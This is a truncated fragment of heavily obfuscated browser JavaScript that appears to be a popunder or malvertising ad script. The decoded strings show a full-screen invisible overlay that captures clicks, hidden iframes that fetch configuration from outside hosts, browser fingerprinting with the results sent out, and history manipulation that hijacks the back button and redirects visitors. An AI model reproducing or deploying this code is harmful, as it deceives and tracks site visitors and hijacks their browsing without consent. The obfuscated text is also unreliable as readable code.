_0x4a577c(0x10),'\x73\x63':new _0x267b85(0x10),'\x71\x62':new _0xc26545(0x10),'\x72\x62':new _0x32978f(0x5),'\x4e\x63':new _0x115542(0x3)};_0x304b3c['\x73']()?(_0x4a2d58['\x6d\x62']=_0x4a2d58['\x65\x61'],_0x4a2d58['\x6f\x62']=_0x4a2d58['\x65\x61'],_0x4a2d58['\x6e\x62']=_0x4a2d58['\x65\x61'],_0x4a2d58['\x70\x62']=_0x4a2d58['\x65\x61']):(_0x4a2d58['\x6d\x62']=new _0x620198(0x10,!0x1),_0x4a2d58['\x6f\x62']=new _0x620198(0x10,!0x0),_0x4a2d58['\x6e\x62']=new _0x620198(0x10,!0x1,!0x0),_0x4a2d58['\x70\x62']=new _0x620198(0x10,!0x0,!0x0));var _0x23ef82=!0x1,_0x35e718=function(_0x1b15af){var _0xa8f00b=_0x55624f;_0x1b15af&&(_0x1b15af[_0xa8f00b(0x19c)][_0xa8f00b(0xb5)]='\x6e\x6f\x6e\x65');},_0x585225=function(_0x566ac5){this['\x69\x64']=_0x566ac5||0x0;this['\x76\x61']=null;};_0x585225[_0x55624f(0x93)]=new _0x4b627c();_0x585225[_0x55624f(0x93)]['\x43']=function(){};_0x585225[_0x55624f(0x93)]['\x6c']=function(_0x38d2bf,_0x712d31,_0x546232,_0x380c9f){var _0x466ead=_0x55624f;_0x2ed28f(_0x31d127['\x66\x61']);this['\x44\x61']();_0x1e8d47[_0x466ead(0x93)]['\x6c'][_0x466ead(0x192)](this,arguments);};_0x585225['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73\x64']=function(_0x52348d){try{this['\x46\x62'](),_0x2ed28f(_0x31d127['\x7a\x62']),_0x2ed28f(_0x31d127['\x42\x62']),this['\x6c'](null,this['\x75\x72\x6c'],_0x52348d,this['\x76\x61']);}catch(_0xf56ef9){_0x340935(_0x31d127['\x76'],'\x69\x4f\x53\x4f\x76\x65\x72\x6c\x61\x79\x20\x63\x62\x3a'+_0xf56ef9);}};_0x585225['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43\x64']=function(_0x34741f,_0x2eb444){var _0x2111c1=_0x55624f;_0x34741f[_0x2111c1(0x1d7)]=_0x2eb444;};_0x585225[_0x55624f(0x93)]['\x62']=function(){var _0xca3d67=_0x55624f;var _0x413ef7=this,_0x279934;if(!this['\x4c']){_0x2b6ea0['\x64\x64']();var _0xe3c7c3=[0x0,0x0];_0x2b6ea0['\x77'](_0xca3d67(0xec),function(_0x48d7e5){var _0x1f9745=_0xca3d67;if(_0x413ef7['\x44']['\x77\x61']()){var _0x4dd4cf=_0x413ef7['\x6d'],_0x379f86=_0x48d7e5[_0x1f9745(0x19d)],_0x3be520=_0x4995f6&&0x0<_0x4995f6[_0x1f9745(0x23a)],_0xe6b376=_0x4eb9cb&&0x0<_0x4eb9cb[_0x1f9745(0x23a)];if(_0x379f86&&_0x413ef7['\x4c\x61'](_0x379f86,_0x4dd4cf)){_0xe3c7c3=_0x48d7e5[_0x1f9745(0xe0)]?[_0x48d7e5[_0x1f9745(0xe0)][0x0][_0x1f9745(0x1dd)],_0x48d7e5['\x74\x6f\x75\x63\x68\x65\x73'][0x0][_0x1f9745(0x224)]]:[_0x48d7e5['\x63\x6c\x69\x65\x6e\x74\x58'],_0x48d7e5[_0x1f9745(0x224)]];var _0x1f62cc=_0x413ef7['\x70\x64'](_0x379f86,_0xe3c7c3);_0x413ef7['\x4c\x62'](_0x1f62cc);_0xe6b376&&(_0x413ef7['\x76\x61']=_0x1f62cc);if(_0x3be520)if(_0x203f7b['\x73'](_0x1f62cc)){var _0x1a369f=function(){_0x413ef7['\x6a\x61'](!0x1);_0x2b6ea0['\x49']('\x74\x6f\x75\x63\x68\x65\x6e\x64',_0x1a369f,!0x0,_0x1f62cc);};_0x2b6ea0['\x77'](_0x1f9745(0xc7),_0x1a369f,!0x0,_0x1f62cc);_0x35e718(_0x379f86);_0x413ef7['\x6a\x61'](!0x0);}else _0x413ef7['\x6a\x61'](!0x1);}}},!0x0,_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']);this['\x4c']=function(){var _0x40f802=_0xca3d67;if(_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x62\x6f\x64\x79'])try{_0x413ef7['\x44']['\x77\x61']()?_0x2152da&&0x0<_0x2152da[_0x40f802(0x23a)]?(_0x35e718(_0x279934),_0x413ef7['\x61\x62'](_0x5d89e5)):(_0x413ef7['\x63\x61'](),_0x23ef82)?_0x279934&&!_0x413ef7['\x51\x62']()&&(_0x279934[_0x40f802(0x19c)][_0x40f802(0xb5)]=_0x40f802(0xfb)):(_0x279934=_0x413ef7['\x45\x61'](),_0x1c2c04[_0x40f802(0x1cf)][_0x40f802(0x133)][_0x40f802(0xcc)](_0x279934),_0x23ef82=!0x0):(_0x35e718(_0x279934),_0x413ef7['\x63\x61']());}catch(_0x359a65){_0x340935(_0x31d127['\x76'],''+_0x359a65);}};}this['\x4c']();};var _0x3627d5=_0x304b3c[_0x55624f(0x21d)]();_0x585225[_0x55624f(0x93)]['\x4e']=function(){return _0x3627d5;};_0x585225[_0x55624f(0x93)]['\x45\x61']=function(){var _0xb218e5=_0x55624f;var _0x495a51=this,_0x5b746d=_0x54ee39['\x4f\x62'](_0x495a51['\x58'](_0x495a51['\x6d'])[_0xb218e5(0x1f1)]());_0x5b746d[_0xb218e5(0x249)](_0xb218e5(0x19c),_0xb218e5(0x1e6));_0x5b746d[_0xb218e5(0x249)]('\x72\x65\x6c',_0xb218e5(0x102));_0x5b746d[_0xb218e5(0x159)]=function(_0x3f287f){var _0x42c2fe=_0xb218e5;if(0x50==_0xeeba2){var _0x286fc6=_0x24967b[_0x42c2fe(0x27e)]('\x6c\x73\x64\x6b\x68\x76\x61\x64\x73\x6c\x6b\x66\x68');_0x286fc6[0x0][_0x42c2fe(0x11f)][_0x42c2fe(0x219)](_0x286fc6[0x0]);}_0x495a51['\x73\x64'](_0x3f287f);_0x495a51['\x54\x64'](_0x3f287f[_0x42c2fe(0x19d)]);};_0x5b746d[_0xb218e5(0x91)]=0x1;return _0x5b746d;};_0x585225[_0x55624f(0x93)]['\x68']=function(){return!0x1;};_0x585225[_0x55624f(0x93)]['\x4c\x61']=function(_0xe37970){var _0x3f0510=_0x55624f;return 0x1==_0xe37970[_0x3f0510(0x91)];};_0x585225[_0x55624f(0x93)]['\x54\x64']=function(_0x3ca8b5){var _0x248ae6=_0x55624f;this['\x43\x64'](_0x3ca8b5,this['\x58'](this['\x6d'])[_0x248ae6(0x1f1)]());};_0x5b6ec4=function(_0x24a2a8){this['\x69\x64']=_0x24a2a8;};_0x5b6ec4[_0x55624f(0x93)]=new _0x585225();_0x4a2d58['\x59\x65']=new _0x5b6ec4(0x10);_0x2e0e52={0x3:_0x4a2d58['\x4f\x63'],0x5:_0x4a2d58['\x59\x61'],0x10:_0x4a2d58['\x61\x61'],0x11:_0x4a2d58['\x7a\x61'],0x20:_0x4a2d58['\x71\x63'],0x22:_0x4a2d58['\x78\x61'],0x26:_0x4a2d58['\x5a\x62'],0x29:_0x4a2d58['\x72\x63'],0x2a:_0x4a2d58['\x58\x61'],0x2b:_0x4a2d58['\x65\x61'],0x2c:_0x4a2d58['\x73\x63'],0x2f:_0x4a2d58['\x6d\x62'],'\x34\x37\x2e\x31':_0x4a2d58['\x6f\x62'],'\x34\x37\x2e\x30\x31':_0x4a2d58['\x6e\x62'],'\x34\x37\x2e\x31\x31':_0x4a2d58['\x70\x62'],0x37:_0x4a2d58['\x71\x62'],0x38:_0x4a2d58['\x72\x62'],0x50:_0x4a2d58['\x4e\x63']};_0x585225=function(_0x1e68d2){this['\x69\x64']=_0x1e68d2;};_0x585225[_0x55624f(0x93)]=new _0x4b627c();_0x585225[_0x55624f(0x93)]['\x43']=function(_0x2d5b03,_0x7ac4fb,_0x109ae6,_0x2956b7){var _0x3cce9f=_0x55624f;var _0x382cb7=new _0x515f57();_0x382cb7['\x62'](0x2);var _0x382cb7=this['\x58'](this['\x6d'],_0x382cb7)[_0x3cce9f(0x1f1)](),_0x5632fb=this['\x4b'](_0x2d5b03,_0x323330(_0x3cce9f(0x152)+_0x3cce9f(0x26d)['\x63\x6f\x6e\x63\x61\x74'](_0x3cce9f(0x14a))+'\x20\x69\x66\x28\x68\x69\x73\x74\x2e\x6c\x65\x6e\x67\x74\x68\x20\x3e\x20\x31\x29\x7b\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x20\x3d\x20\x27'+_0x1c2c04[_0x3cce9f(0x12b)][_0x3cce9f(0xb3)]+_0x382cb7+'\x27\x7d'));_0x2ed28f(_0x31d127['\x47\x63']);_0x1c2c04[_0x3cce9f(0x230)](function(){var _0x41fce1=_0x3cce9f;_0x5632fb[_0x41fce1(0x12b)][_0x41fce1(0x1d7)]=_0x7ac4fb;},0x32);this['\x6c'](_0x5632fb,_0x382cb7,_0x109ae6,_0x2956b7);};_0x585225['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(_0x51091f,_0x2651e5,_0x3343b8,_0x3391b3){var _0x454993=_0x55624f;this['\x46'](_0x51091f)&&_0x4b627c[_0x454993(0x93)]['\x6c'][_0x454993(0x192)](this,arguments);};_0x585225[_0x55624f(0x93)]['\x6a\x62']=function(){return!0x1;};_0x4a2d58['\x78\x62']=new _0x585225(0x10);_0x2e0e52[0x32]=_0x4a2d58['\x78\x62'];_0x4a2d58['\x75\x62']=new _0x3a78fe(0x30);_0x2e0e52[0x30]=_0x4a2d58['\x75\x62'];if(!_0x304b3c['\x63\x68\x72\x6f\x6d\x65']()||_0x304b3c['\x41']()||_0x304b3c['\x68']())_0x4a2d58['\x71\x62']=new _0x5cae8c(0x10),_0x2e0e52[0x37]=_0x4a2d58['\x61\x61'],_0x4a2d58['\x72\x62']=new _0x5cae8c(0x10),_0x2e0e52[0x38]=_0x4a2d58['\x61\x61'];var _0x197cde=_0x24f490['\x68'](_0x44fe79);_0x129c27=_0x24f490['\x73'](_0x44fe79);_0x2ed28f(_0x31d127['\x4c\x63']);_0x5cae8c=new function(){this['\x66\x62']=function(_0x570eae){return new Promise(function(_0x1da14c){var _0x127ecc=a0_0x2e74;var _0x377a29=_0x24967b[_0x127ecc(0xe9)]('\x69\x6d\x67');_0x377a29[_0x127ecc(0x249)](_0x127ecc(0x25c),_0x570eae);_0x377a29[_0x127ecc(0x249)](_0x127ecc(0xe5),'\x30\x70\x78');_0x377a29[_0x127ecc(0x249)](_0x127ecc(0xd7),_0x127ecc(0x214));_0x377a29['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x127ecc(0x19c),_0x127ecc(0x1b1));_0x377a29[_0x127ecc(0x1a3)](_0x127ecc(0xd0),function(){_0x1da14c('\x31');});_0x377a29['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']('\x65\x72\x72\x6f\x72',function(){_0x1da14c('\x30');});});};this['\x58\x63']=function(){var _0x5c2b56=a0_0x2e74;var _0x4babb5=this['\x66\x62'](_0x5c2b56(0x1d9)),_0x13f841=this['\x66\x62'](_0x5c2b56(0x250)),_0x3cb240=this['\x66\x62'](_0x5c2b56(0x12f)),_0x21d64c=0x1===navigator[_0x5c2b56(0x241)]['\x6c\x65\x6e\x67\x74\x68']?'\x30':'\x31';Promise['\x61\x6c\x6c']([_0x4babb5,_0x13f841,_0x3cb240])['\x74\x68\x65\x6e'](function(_0x18e5b6){var _0x19f62a=_0x5c2b56;for(var _0x22d6eb=_0x18e5b6[0x0]+_0x18e5b6[0x1]+_0x18e5b6[0x2]+_0x21d64c,_0x41dd00=0x0,_0x4e43d7=0x0,_0x29caf2=_0x22d6eb[_0x19f62a(0x23a)];_0x4e43d7<_0x29caf2;_0x4e43d7++)_0x41dd00+=_0x22d6eb[_0x4e43d7]*Math[_0x19f62a(0x23d)](0x2,_0x4e43d7);_0x1c2c04['\x69\x69\x6e\x66']=_0x41dd00;0x50<=0x64*Math[_0x19f62a(0x15e)]()&&_0x22d9e7(_0x31d127['\x43\x63'],_0x18e5b6[0x0]+_0x18e5b6[0x1]+_0x18e5b6[0x2]+_0x21d64c);});};}();_0x5cae8c['\x58\x63']();_0x5cae8c=_0x2e0e52[_0xeeba2+'']||_0x4a2d58['\x61\x61'];var _0x203f7b=new _0x3cdc3d(_0x2e0e52,_0x197cde,_0x44fe79,_0x2ea2c6,_0x517621['\x46\x61'](_0x44fe79,'\x2f',_0x1ee3cf,_0x5cae8c),_0x5cae8c);_0x411267&&(_0x203f7b['\x42']=_0x4a2d58['\x78\x61']);_0x2717fc('\x2f\x2f'+_0x36d0be+_0x55624f(0x1e3),function(_0x7747cc){_0x7747cc?(_0x44fe79['\x62']=_0x304b3c['\x73']()?_0x3ead39['\x53\x61']:_0x3ead39['\x77\x63'],(_0x7747cc=_0x203f7b['\x62']()['\x42'](_0x44fe79['\x62']))&&_0x203f7b['\x68'](_0x7747cc)):(_0x44fe79['\x62']=_0x3ead39['\x67\x61'],_0x304b3c['\x68']()?_0x304b3c['\x4a']()||(0x50==_0xeeba2&&0x1==_0x3a601f?_0x203f7b['\x68'](_0x4a2d58['\x58\x61']):_0x203f7b['\x68'](_0x4a2d58['\x61\x61'])):_0x203f7b['\x68'](_0x17bc50['\x6e\x64']()));});_0x5cae8c=function(){_0x199019(_0x2d0d16)?_0x203f7b['\x41']=_0x4a2d58['\x78\x62']:_0x203f7b['\x41']=_0x2e0e52[_0xeeba2+'']||_0x4a2d58['\x61\x61'];};_0x2e1b8a['\x77'](_0x42df95,_0x5cae8c);_0x2e1b8a['\x77'](_0x18a249,_0x5cae8c);_0x203f7b['\x4e']();_0x2e1b8a['\x77'](_0x1401d6,function(){_0x203f7b['\x4e']();});_0x203f7b['\x6c\x61'](function(_0x2bee46){0x50==_0xeeba2&&_0x206763(function(){_0x115542['\x62']();},_0xb7051e);_0x304b3c['\x68']()&&_0xeeba2===_0x4a2d58['\x7a\x61']['\x69\x64']&&_0x203f7b['\x68'](_0x4a2d58['\x7a\x61']);_0x203f7b['\x6e\x61'](_0x2bee46);});var _0x53e1c7={'\x6a\x64':function(_0x2cf0e1){var _0x5455c8=_0x55624f;return!!(_0x2cf0e1[_0x5455c8(0x15c)]&&(_0x304b3c['\x66']()?0x9<_0x304b3c['\x62'](_0xb87646['\x52']):0x1));},'\x24\x63':function(_0x4393bb){var _0x30640f=_0x55624f;_0x4393bb[_0x30640f(0x15c)][_0x30640f(0xa8)]();},'\x47\x64':function(_0x31ebc4,_0x53962c){var _0x4cb8c3=_0x55624f;_0x31ebc4['\x68\x69\x73\x74\x6f\x72\x79']['\x70\x75\x73\x68\x53\x74\x61\x74\x65'](null,_0x24967b[_0x4cb8c3(0x18e)],_0x53962c);},'\x69\x62':function(_0x9502b8,_0x365cb1){var _0x2fa2a4=_0x55624f;_0x9502b8[_0x2fa2a4(0x15c)]['\x72\x65\x70\x6c\x61\x63\x65\x53\x74\x61\x74\x65'](null,_0x24967b['\x74\x69\x74\x6c\x65'],_0x365cb1);},'\x6c\x64':function(_0x27a59e){var _0x1925e8=_0x55624f;_0x27a59e['\x68\x69\x73\x74\x6f\x72\x79'][_0x1925e8(0x8f)]();}},_0x35cf40={'\x42\x61':!0x1,'\x48\x61':!0x1};_0x35cf40['\x69\x63']=_0x55624f(0x1ce)+_0x5f9ded();_0x35cf40['\x6a\x63']=_0x55624f(0x1ce)+_0x5f9ded();_0x35cf40['\x79\x64']=_0x53e1c7['\x6a\x64'](_0x1c2c04);_0x35cf40['\x68\x62']=function(_0x1ac2a9){_0x53e1c7['\x47\x64'](_0x1c2c04,_0x1ac2a9);};_0x35cf40['\x56\x62']=function(_0x4dfa4a){_0x53e1c7['\x69\x62'](_0x1c2c04,_0x4dfa4a);};_0x35cf40['\x4f\x64']=function(){var _0x484ae0=_0x55624f;return _0x35cf40['\x65\x62']&&location[_0x484ae0(0x158)]===_0x35cf40['\x69\x63'];};_0x35cf40['\x50\x64']=function(){var _0x558747=_0x55624f;return location[_0x558747(0x158)]===_0x35cf40['\x6a\x63'];};_0x35cf40['\x70\x66']=function(){return!0x0;};_0x35cf40['\x54\x62']=function(_0x16533e){var _0x31cba2=_0x55624f;var _0x400cf3=location[_0x31cba2(0x23f)];try{_0x16533e();}catch(_0x331e0a){_0x35cf40['\x68\x62'](_0x400cf3),_0x340935(_0x31d127['\x76'],_0x31cba2(0x185)+_0x331e0a);}};_0x35cf40['\x77\x64']=function(_0x5dc3d6){_0x35cf40['\x4f\x64']()&&_0x35cf40['\x54\x62'](function(){_0x35cf40['\x56\x62'](location['\x70\x61\x74\x68\x6e\x61\x6d\x65']);_0x35cf40['\x65\x62'](_0x5dc3d6);});};_0x35cf40['\x45\x62']=function(_0x324ace){var _0xc6cebd=_0x55624f;if(!_0x35cf40['\x42\x61']){var _0x2a6f91=location[_0xc6cebd(0x1d7)];_0x35cf40['\x56\x62'](location[_0xc6cebd(0x23f)]+_0x35cf40['\x69\x63']);_0x35cf40['\x68\x62'](_0x2a6f91);_0x35cf40['\x65\x62']=_0x324ace;_0x2b6ea0['\x77'](_0xc6cebd(0x25f),_0x35cf40['\x77\x64'],!0x1,_0x1c2c04);_0x35cf40['\x42\x61']=!0x0;}};_0x35cf40['\x68\x64']=function(){_0x35cf40['\x42\x61']&&(_0x35cf40['\x65\x62']=function(){_0x53e1c7['\x24\x63'](_0x1c2c04);},_0x35cf40['\x42\x61']=!0x1);};_0x35cf40['\x78\x64']=function(_0x38d7d6){_0x35cf40['\x50\x64']()&&_0x35cf40['\x54\x62'](function(){_0x35cf40['\x55\x62'](_0x38d7d6);_0x53e1c7['\x69\x62'](_0x1c2c04,'\x2f');});};_0x35cf40['\x4f\x65']=function(_0x3b943f){var _0x2fd6b3=_0x55624f;_0x35cf40['\x48\x61']||(_0x35cf40['\x68\x62'](_0x35cf40['\x6a\x63']),window[_0x2fd6b3(0x15c)][_0x2fd6b3(0xa8)](),_0x35cf40['\x55\x62']=_0x3b943f,_0x2b6ea0['\x77'](_0x2fd6b3(0x25f),_0x35cf40['\x78\x64'],!0x1,_0x1c2c04),_0x35cf40['\x48\x61']=!0x0);};_0x35cf40['\x54\x65']=function(){_0x35cf40['\x48\x61']&&(_0x35cf40['\x55\x62']=function(){_0x53e1c7['\x6c\x64'](_0x1c2c04);_0x53e1c7['\x69\x62'](_0x1c2c04,'\x2f');},_0x35cf40['\x48\x61']=!0x1);};if(_0x35cf40['\x79\x64']){var _0x28068c=function(_0x59e0a4){_0x203f7b['\x68'](_0x4a2d58['\x75\x62']);var _0x64e4c1=_0x203f7b['\x62'](),_0x562980=_0x64e4c1['\x58'](_0x203f7b['\x6d'])['\x74\x6f\x53\x74\x72\x69\x6e\x67']();_0x64e4c1['\x43'](_0x2ea2c6,_0x562980,_0x59e0a4,null);};_0x413597&&_0x35cf40['\x45\x62'](_0x28068c);_0x2e1b8a['\x77'](_0x42df95,function(){_0x413597?_0x35cf40['\x45\x62'](_0x28068c):_0x35cf40['\x68\x64']();});}var _0x37f01e={'\x54\x63':_0x55624f(0xaa),'\x49\x62':!0x1,'\x67\x64':0x5};_0x37f01e['\x59\x62']=_0x37065f();_0x37f01e['\x76\x64']=function(_0x137497,_0xf9943b){_0x2b6ea0['\x69\x61'](function(){var _0x4a0a12=a0_0x2e74;try{_0x37f01e['\x75\x64']=_0xf9943b,_0x1814e4(function(){var _0x59289e=a0_0x2e74;var _0x3158f6=_0x37f01e['\x6d\x64'](),_0xb881b7=_0x1c2c04[_0x59289e(0xe1)]['\x67\x65\x74\x49\x74\x65\x6d']('\x66\x6a\x69\x64\x64'),_0xb881b7=JSON[_0x59289e(0x156)](_0xb881b7);_0x3158f6['\x75']=_0xb881b7?_0xb881b7[_0x59289e(0x204)]:0x1;_0x44fe79['\x62']!=_0x3ead39['\x67\x61']?_0x37f01e['\x55\x64'](_0x3158f6,_0x137497):(_0x37f01e['\x55\x61']=_0x24967b[_0x59289e(0xe9)](_0x59289e(0x1d3)),_0x37f01e['\x55\x61'][_0x59289e(0x25c)]=_0x37f01e['\x4e\x62'](_0x3158f6),_0x24967b[_0x59289e(0x198)](_0x59289e(0x1ed))[0x0]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x37f01e['\x55\x61']),_0x37f01e['\x4c\x64'](_0x137497));_0x37f01e['\x66\x64']=_0x2d605d();_0x206763(function(){_0x37f01e['\x49\x62']||_0x2ed28f(_0x31d127['\x76\x63']);},0x3e8*_0x37f01e['\x67\x64']);});}catch(_0xff8f63){_0x340935(_0x31d127['\x76'],_0x4a0a12(0x1e0)+_0xff8f63);}});};_0x37f01e['\x6d\x64']=function(){var _0x6b10d6=_0x55624f;var _0x346a41={'\x74\x69\x64':_0x5bce23,'\x70\x72\x65\x66':window[_0x6b10d6(0x12b)][_0x6b10d6(0x1e4)],'\x6a\x73\x6f\x6e\x70':_0x37f01e['\x59\x62'],'\x74\x7a\x64':-(new Date()[_0x6b10d6(0x19a)]()/0x3c),'\x6c\x61\x6e\x67':_0x4fa6e0(),'\x65\x6e\x63':0x1};_0x411267&&(_0x346a41[_0x6b10d6(0x136)]=_0x44fe79['\x62']);_0x203f7b['\x62']()['\x73']()&&(_0x346a41[_0x37f01e['\x54\x63']]=_0x2e9db9);_0x304b3c['\x66']()||(_0x346a41['\x75\x61']=_0x2502e3);return _0x346a41;};_0x37f01e['\x55\x64']=function(_0x4e40a1,_0x3bc0ad){var _0x563f1a=_0x55624f;var _0x136a9a=_0x24967b[_0x563f1a(0xe9)](_0x563f1a(0x127));_0x136a9a['\x73\x74\x79\x6c\x65'][_0x563f1a(0xb5)]='\x6e\x6f\x6e\x65';_0x136a9a[_0x563f1a(0x25c)]='\x2f\x2f'+_0x28932f+'\x2f'+_0x111378('\x61\x62'['\x63\x6f\x6e\x63\x61\x74'](_0x563f1a(0x1aa),'\x62\x26\x75\x72\x6c\x3d')+encodeURIComponent(_0x37f01e['\x4e\x62'](_0x4e40a1))+_0x563f1a(0x14b)+encodeURIComponent(_0x4e40a1['\x6a\x73\x6f\x6e\x70']));_0x24967b[_0x563f1a(0x198)](_0x563f1a(0x133))[0x0][_0x563f1a(0xcc)](_0x136a9a);_0x308579['\x6b\x62'](_0x136a9a['\x63\x6f\x6e\x74\x65\x6e\x74\x57\x69\x6e\x64\x6f\x77'],function(_0x22cd94,_0x53f879){var _0x6b772=_0x563f1a;try{_0x53f879===_0x136a9a[_0x6b772(0x175)]&&(_0x37f01e['\x47\x62'](_0x37f01e['\x4a\x62'](_0x22cd94),_0x3bc0ad),_0x189b63(_0x136a9a));}catch(_0x2d861b){_0x340935(_0x31d127['\x76'],'\x69\x66\x63\x68\x20\x65\x72\x72\x6f\x72\x3a\x20'+_0x2d861b);}});};_0x37f01e['\x4c\x64']=function(_0x227950){_0x1c2c04[_0x37f01e['\x59\x62']]=function(_0x51c423){var _0x3a4037=a0_0x2e74;try{_0x189b63(_0x37f01e['\x55\x61']),_0x37f01e['\x47\x62'](_0x37f01e['\x4a\x62'](_0x51c423),_0x227950);}catch(_0x3e4f1d){_0x340935(_0x31d127['\x76'],_0x3a4037(0x1ef)+_0x3e4f1d);}};};_0x37f01e['\x4e\x62']=function(_0x18a728){var _0x5636cf=_0x55624f;var _0x500bd3=_0x358de1['\x6f\x64'](_0x5bce23);return(_0x500bd3&&_0x500bd3!='\x2f\x2f'+_0x24967b[_0x5636cf(0x12b)][_0x5636cf(0x1e5)]?_0x500bd3:_0x3dd50a)+'\x2f'+_0x3b4f5a(0x1,_0x5636cf(0x1d6))+encodeURI(_0x5d4107(_0x5636cf(0x210)+_0x5c098e(_0x18a728)));};_0x37f01e['\x4a\x62']=function(_0x2e89f4){var _0x165978=_0x55624f;return _0x165978(0xa0)==typeof _0x2e89f4?_0x57aacf['\x4b\x62'](_0x2e89f4):_0x2e89f4;};_0x37f01e['\x47\x62']=function(_0xdb5588,_0x53fa88){var _0x5bcb19=_0x55624f;try{_0x37f01e['\x49\x62']=!0x0,_0x37f01e['\x6b\x63'](_0xdb5588,_0x44fe79['\x62'],_0x53fa88),_0x2ed28f(_0x31d127['\x75\x63'],''+(_0x2d605d()-_0x37f01e['\x66\x64']));}catch(_0x4d3804){_0x37f01e['\x6b\x63'](_0x37f01e['\x75\x64'],_0x44fe79['\x62'],_0x53fa88),_0x340935(_0x31d127['\x76'],_0x5bcb19(0x28c)+_0x4d3804);}};_0x37f01e['\x6b\x63']=function(_0x3a13c8,_0x1cd419,_0x41f1bb){_0x489149(_0x3a13c8);_0x44fe79=_0x41f1bb['\x62'](_0x1cd419);_0x197cde=_0x41f1bb['\x68'](_0x44fe79);_0x129c27=_0x41f1bb['\x73'](_0x44fe79);_0x203f7b['\x57'](_0x197cde,_0x44fe79);_0x12bd55['\x49\x64'](_0xd24e02);_0x203f7b['\x62']()['\x77\x62']();_0x2e1b8a['\x64\x61'](_0x42df95);};_0x37f01e['\x76\x64'](_0x24f490,_0x45868d);}};try{_0xcf2ee3();}catch(_0x58629a){_0x340935(_0x31d127['\x76'],_0xf8253(0x23b)+_0x58629a);}}}[a0_0x255816(0x192)](window,arguments));})("[base64]");(function(){function a0_0x2c84(){var _0x8656cc=['\x63\x6c\x69\x65\x6e\x74\x58','\x76\x61\x6c\x75\x65\x4f\x66','\x67\x65\x74\x55\x54\x43\x46\x75\x6c\x6c\x59\x65\x61\x72','\x67\x65\x6e\x65\x72\x61\x74\x65\x20\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x74\x69\x6f\x6e\x20\x6f\x62\x6a\x65\x63\x74\x20\x65\x72\x72\x6f\x72\x3a\x20','\x61\x74\x6f\x62','\x6d\x61\x67\x6e\x65\x74\x3a','\x2f\x70\x6f\x70\x75\x6e\x64\x65\x72\x2e\x67\x69\x66','\x68\x6f\x73\x74','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x6e\x6f\x6e\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x69\x78\x65\x64\x3b\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x3a\x76\x69\x73\x69\x62\x6c\x65\x3b\x6c\x65\x66\x74\x3a\x30\x3b\x74\x6f\x70\x3a\x30\x3b\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x25\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37\x3b\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x68\x69\x64\x64\x65\x6e\x3b','\x3c\x2f\x68\x65\x61\x64\x3e\x3c\x62\x6f\x64\x79\x3e','\x28\x70\x72\x65\x66\x65\x72\x73\x2d\x63\x6f\x6c\x6f\x72\x2d\x73\x63\x68\x65\x6d\x65\x3a\x20\x64\x61\x72\x6b\x29','\x69\x6e\x63\x6c\x75\x64\x65\x73','\x67\x77\x31\x31','\x6d\x65\x74\x61\x5b\x63\x6f\x6e\x74\x65\x6e\x74\x3d\x27\x52\x54\x41\x2d\x35\x30\x34\x32\x2d\x31\x39\x39\x36\x2d\x31\x34\x30\x30\x2d\x31\x35\x37\x37\x2d\x52\x54\x41\x27\x5d','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64','\x68\x65\x61\x64','\x6d\x61\x70','\x67\x70\x61\x72\x61\x6d\x20\x65\x72\x72\x6f\x72\x3a\x20','\x64\x65\x73\x63\x61\x72\x67\x61\x72','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x6c\x69\x6e\x6b','\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74','\x64\x69\x61\x6c\x6f\x67\x5f\x74\x65\x78\x74','\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68','\x70\x6f\x73\x69\x74\x69\x6f\x6e','\x73\x63\x72\x65\x65\x6e\x58','\x75\x72\x6c\x5f\x73\x65\x70\x61\x72\x61\x74\x6f\x72','\x72\x65\x64','\x61\x64\x6d\x76\x6e\x5f\x70\x66\x72\x6d\x5f\x72\x65\x66','\x6f\x75\x74\x65\x72\x48\x54\x4d\x4c','\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65','\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x74','\x77\x72\x69\x74\x65','\x76\x70\x6e','\x6a\x6f\x69\x6e','\x2e\x37\x7a','\x73\x74\x61\x74\x75\x73','\x72\x65\x73\x69\x7a\x65\x54\x6f','\x76\x61\x6c\x75\x65','\x6d\x61\x78','\x74\x65\x73\x74','\x69\x6e\x63','\x6f\x6e\x6c\x6f\x61\x64','\x63\x75\x72\x73\x6f\x72','\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65\x43\x61\x6c\x63\x75\x6c\x61\x74\x65\x64','\x73\x72\x63\x64\x6f\x63','\x70\x61\x64\x6d\x76\x70\x75\x5f\x70\x70\x64\x66','\x65\x6c\x65\x6d\x65\x6e\x74\x46\x72\x6f\x6d\x50\x6f\x69\x6e\x74','\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65','\x5f\x3a\x2f\x2f','\x63\x6f\x6e\x66\x3f','\x27\x3b\x7d\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\